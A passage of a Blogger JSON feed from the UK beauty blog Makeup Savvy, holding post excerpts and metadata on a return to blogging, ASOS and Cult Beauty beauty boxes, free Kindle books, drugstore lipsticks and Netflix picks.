src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHC8VqViFhdMdKLR7XAcWQeC-xKASXcGoWcX-MXjeJxXNsByNWDRrW2X_RZV7e6AKBAe6XgyK18Y-w_Wr8f7HR7tDnxSYmzTWOOBniKk1nam5UTTIOmPVG7XXcfaakYOa2bSB6Co6wfM\/s16000\/return-from-blog-break.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EWhen I first started Makeup Savvy way back in 2010 I wholeheartedly didn\u0026#39;t expect to keep it up. Other than enjoying reading books I\u0026#39;d never been consistent with hobbies and my history of starting blogs and letting them fizzle out after a few months was strong. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EBut beauty blogging was different, something stuck. \u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt was still the early days of blogging, well in the beauty niche it was, and if you were blogging about makeup it was for the pure love of it. There was a sense of community, mainly on Twitter, and a rawness that meant a blog post didn\u0026#39;t have to contain editorial-quality images or professional copy to be enjoyed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBlogging was an outlet for myself and many other bloggers I knew at the time and most importantly it was fun! Content wasn\u0026#39;t PR samples led (more on that later) or wrote in order to make money. It was just simple; take some badly lit photos with the flash still on, skip editing them and write up a review without any links what so ever. Done! \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFast forward to today and there\u0026#39;s a definite standard to aim for if you are still in the beauty blogging game, a lot aren\u0026#39;t. With ever dwindling magazine sales across the board in the last 8 years I expected beauty and fashion blogging would pave the way for a more authentic kind of content - or, so I naively presumed.  \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E And in some ways  it has. There are still bloggers that will give you unbiased reviews but even then it comes with the caveat of \u0026#39;not too many negative reviews\u0026#39; and pairing it with images that look straight out of a magazine, something I\u0026#39;m guilty of trying to achieve.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSv0J-iNRAtsezn2syxG2t-6j0dtcO7pD-6TS7LiLCW0Y5h_8mo8noVXtIxleuB6b8glyUhPgou0Z1PK_g54_Skj9Z_lPfAVuBoOB8zgp9BYzXB5JFykfJjAWsXibQVBLuPZal3tPwv6Q\/s1067\/returning-to-beauty-blogging.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg alt=\"taking-a-blog-break\" border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSv0J-iNRAtsezn2syxG2t-6j0dtcO7pD-6TS7LiLCW0Y5h_8mo8noVXtIxleuB6b8glyUhPgou0Z1PK_g54_Skj9Z_lPfAVuBoOB8zgp9BYzXB5JFykfJjAWsXibQVBLuPZal3tPwv6Q\/s16000\/returning-to-beauty-blogging.jpg\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESo What Happened? \u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/beauty-blogging-return .html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5919313356723904731\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/beauty-blogging-return .html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5919313356723904731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5919313356723904731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/beauty-blogging-return .html","title":"Returning to Blogging After An Unexpected Blog Break "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHC8VqViFhdMdKLR7XAcWQeC-xKASXcGoWcX-MXjeJxXNsByNWDRrW2X_RZV7e6AKBAe6XgyK18Y-w_Wr8f7HR7tDnxSYmzTWOOBniKk1nam5UTTIOmPVG7XXcfaakYOa2bSB6Co6wfM\/s72-c\/return-from-blog-break.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4014702214907742775"},"published":{"$t":"2021-07-08T17:29:00.009+01:00"},"updated":{"$t":"2021-07-10T00:38:24.637+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"}],"title":{"type":"text","$t":"ASOS Beauty Box July 2021 Revealed - Only £12 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLJRRWRpYwZi1D84eaeuUc0fHCh22P9y7K7Cz3VIci7gzlJExpoF1wuxUoOKfmv9aib57tpDORlqSX4OWecCkTVdoeZfK5FAJ3tSw9XZGpo78qpglkKmLgzTtM2jDE3rt1GLRmJqHtu9Y\/s1585\/3CB8937B-7C16-4DC2-A495-238AADA32273.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Asos-july-beauty-box-uk\" border=\"0\" data-original-height=\"1585\" data-original-width=\"1242\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLJRRWRpYwZi1D84eaeuUc0fHCh22P9y7K7Cz3VIci7gzlJExpoF1wuxUoOKfmv9aib57tpDORlqSX4OWecCkTVdoeZfK5FAJ3tSw9XZGpo78qpglkKmLgzTtM2jDE3rt1GLRmJqHtu9Y\/w502-h640\/3CB8937B-7C16-4DC2-A495-238AADA32273.jpeg\" width=\"502\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe ASOS July Beauty Box is about to drop any minute (in the next few days at the very least) and as I\u0026#39;m a huge fan of the no-subscription beauty box I thought it would be helpful to share the contents of the upcoming ASOS Summer Essentials Box for July! \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs well as my thoughts of the box and most importantly where you can find it so that you don\u0026#39;t miss out. May\u0026#39;s beauty box sold out in under 8 minutes after all! \u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/Asos-July-2021-Beauty-Box-Contents.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4014702214907742775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/Asos-July-2021-Beauty-Box-Contents.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4014702214907742775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4014702214907742775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/Asos-July-2021-Beauty-Box-Contents.html","title":"ASOS Beauty Box July 2021 Revealed - Only £12 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLJRRWRpYwZi1D84eaeuUc0fHCh22P9y7K7Cz3VIci7gzlJExpoF1wuxUoOKfmv9aib57tpDORlqSX4OWecCkTVdoeZfK5FAJ3tSw9XZGpo78qpglkKmLgzTtM2jDE3rt1GLRmJqHtu9Y\/s72-w502-h640-c\/3CB8937B-7C16-4DC2-A495-238AADA32273.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1798945110851357295"},"published":{"$t":"2020-06-18T15:33:00.000+01:00"},"updated":{"$t":"2020-06-18T15:33:01.591+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Charlotte Tilbury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cult Beauty"}],"title":{"type":"text","$t":"The Cult Beauty Starter Kit 2020 Is Here And Only £30 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1282\" data-original-width=\"961\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYguAui7q3svbbbL7v45gJZlhvmgow0L1-RXEFOGcdoTTHljM-vlHQy5DiMAUIdCZDtnpU0ic2oGIwiDPn1B-vixA4SC7LKk4bgY5JZR46EVjvtIL5pYEuM95oqQTWKV5r9hTt7IS4fBY\/s1600\/new-cult-beauty-starter-kit-box-2020.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ELast year I managed to pick up the second Cult Beauty Starter Kit (worth over £70) which sold out within days (see my\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/new-cult-beauty-starter-kit-beauty-box.html\" rel=\"nofollow\" target=\"_blank\"\u003E Cult Beauty Start Kit review\u003C\/a\u003E) and I for one was very pleased with the selection\/contents of the box. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo, when Cult Beauty dropped their latest box this morning, which is still in stock for now, I know I had to tell you about it. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ERead below for box content breakdown and if I think it\u0026#39;s as good as the last Cult Beauty Starter Kit! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/06\/new-cult-beauty-starter-kit-2020-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1798945110851357295\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/06\/new-cult-beauty-starter-kit-2020-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1798945110851357295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1798945110851357295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/06\/new-cult-beauty-starter-kit-2020-review.html","title":"The Cult Beauty Starter Kit 2020 Is Here And Only £30 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYguAui7q3svbbbL7v45gJZlhvmgow0L1-RXEFOGcdoTTHljM-vlHQy5DiMAUIdCZDtnpU0ic2oGIwiDPn1B-vixA4SC7LKk4bgY5JZR46EVjvtIL5pYEuM95oqQTWKV5r9hTt7IS4fBY\/s72-c\/new-cult-beauty-starter-kit-box-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8314161491350834032"},"published":{"$t":"2020-04-24T09:00:00.000+01:00"},"updated":{"$t":"2020-04-24T09:00:08.079+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"free ebooks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"free kindle books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reading"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reading list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"world book day"}],"title":{"type":"text","$t":"9 Free Kindle Books for World Book Day 2020"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1266\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfGe4gbfiLgXAcdBNaARs2UnR-AzIDSDOqCklbUnkmrWNp-L-pj0SMNxZRyS74cXE0AlsGPnwVaFFNtP9UVPSid16zAdyOVmcApR0ueBr0xM4_EF0twNAiEYESHxcL3W0DJAKniJlo_nU\/s1600\/free-kindle-books-world-book-day.jpeg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EDid you know it was World Book Day Yesterday (23rd April)?\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ENope, neither did I!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EHowever, I did discover that Amazon are celebrating WBD by giving customers nine FREE Kindle books translated from different languages around the world.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/9-free-kindle-books-world-book-day-2020.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8314161491350834032\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/9-free-kindle-books-world-book-day-2020.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8314161491350834032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8314161491350834032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/9-free-kindle-books-world-book-day-2020.html","title":"9 Free Kindle Books for World Book Day 2020"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfGe4gbfiLgXAcdBNaARs2UnR-AzIDSDOqCklbUnkmrWNp-L-pj0SMNxZRyS74cXE0AlsGPnwVaFFNtP9UVPSid16zAdyOVmcApR0ueBr0xM4_EF0twNAiEYESHxcL3W0DJAKniJlo_nU\/s72-c\/free-kindle-books-world-book-day.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7752889886884222203"},"published":{"$t":"2020-04-23T09:00:00.000+01:00"},"updated":{"$t":"2020-04-23T09:00:03.475+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dry Lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick dupes"}],"title":{"type":"text","$t":"The Best Drugstore Lipstick Brands To Try Out "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1358\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4CTzsHt0RTpdJUzMiWedbV0BlINKeRatLESw60ClRf6eSgafEIFNBF27DOfEWcvTHpPpXnUsQSLs1UeA060kFJh4HH2rlq9QoXw-y924JUv8iBDBLzfzh3HSBuKCfGqlqMKqqhTQPSTI\/s1600\/best-drustore-lipstick-brands-uk.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EToday I wanted to talk about the best drugstore brands for lipstick because as a fan of mainly premium branded lipsticks I\u0026#39;ve like to think I\u0026#39;ve still found some amazing rival drugstore brands along the way. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThese are one the lipsticks I love and use just as much as my favourite Charlotte Tilbury and MAC lipsticks and are of such good quality with a much lower price tag! Read on to discover three drugstore brands that know how to do lipstick! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/best-drugstore-lipstick-brands-uk.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7752889886884222203\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/best-drugstore-lipstick-brands-uk.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7752889886884222203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7752889886884222203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/best-drugstore-lipstick-brands-uk.html","title":"The Best Drugstore Lipstick Brands To Try Out "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4CTzsHt0RTpdJUzMiWedbV0BlINKeRatLESw60ClRf6eSgafEIFNBF27DOfEWcvTHpPpXnUsQSLs1UeA060kFJh4HH2rlq9QoXw-y924JUv8iBDBLzfzh3HSBuKCfGqlqMKqqhTQPSTI\/s72-c\/best-drustore-lipstick-brands-uk.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2661872898491328092"},"published":{"$t":"2020-04-20T09:00:00.000+01:00"},"updated":{"$t":"2020-04-20T09:00:01.809+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty essentials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health essentials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mental health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self care"}],"title":{"type":"text","$t":"7 Stay At Home Health and Beauty Essentials You May Need Right Now"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1463\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZLl85e5SvmaFBz6mWZF8HHR28U2a3A5gszTE9PpyI4X06ztK-H51Zei8F7nr1RrAtoJRwpOlBtiffk9FdOx7vw_2NqGHkcmfQoyAyQtt-AuxWYReH0ggvNodbasWDndbGY7BoSVXH2sw\/s1600\/health-and-beauty-essentials-isolation-at-home.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EOver the next few weeks and most likely months of spending most of our time at home there is going to be unexpected items we with require. I mean, there will be no popping out for a hair trim and there\u0026#39;s likely to be side effects of sitting inside most of the time.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ESo I thought I\u0026#39;d put together a list of health and beauty essentials you may have overlooked that could be vital for your time spent at home! I hope this list helps.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/at-home-health-and-beauty-essentials-you-need.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2661872898491328092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/at-home-health-and-beauty-essentials-you-need.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2661872898491328092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2661872898491328092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/at-home-health-and-beauty-essentials-you-need.html","title":"7 Stay At Home Health and Beauty Essentials You May Need Right Now"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZLl85e5SvmaFBz6mWZF8HHR28U2a3A5gszTE9PpyI4X06ztK-H51Zei8F7nr1RrAtoJRwpOlBtiffk9FdOx7vw_2NqGHkcmfQoyAyQtt-AuxWYReH0ggvNodbasWDndbGY7BoSVXH2sw\/s72-c\/health-and-beauty-essentials-isolation-at-home.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3537473218320779601"},"published":{"$t":"2020-04-17T09:00:00.000+01:00"},"updated":{"$t":"2020-04-17T09:00:06.803+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Film review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hobbies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"movies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tv series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"what to watch"}],"title":{"type":"text","$t":"40+ Movies and Documentaries on Netflix To Suit Every Mood"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"711\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKEyyEAwoWbzLYgDUKO2VWWiJvKbC0dN-zWIZRZP1P6fvBzmVD0p_iwBzIr9wHvydm8cCyMNTNkGJoC7gSVh0jADtZ6yc-lfYf-LudVrQQh2HSINSzd7RfIukzwxpQkViCeLn03nKSxfM\/s1600\/best-netflix-movies-documentaries-2020.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EI don\u0026#39;t know about you but right now I\u0026#39;m finding my mood to be all of the place. One minute I\u0026#39;m a rational thinking human trying to see this weird, worrying time as \u0026#39;time off\u0026#39; and make the most of it, to minutes later having feelings of claustrophobia and questioning - will the world ever be the same?! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWhich means some days call for binge-watching light-hearted fluff and others, becoming engrossed in a bizarre crime documentary series. So I thought while we all have more than enough time to kill I\u0026#39;d come up with a mega list of movies, series and documentaries you can find on Netflix! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 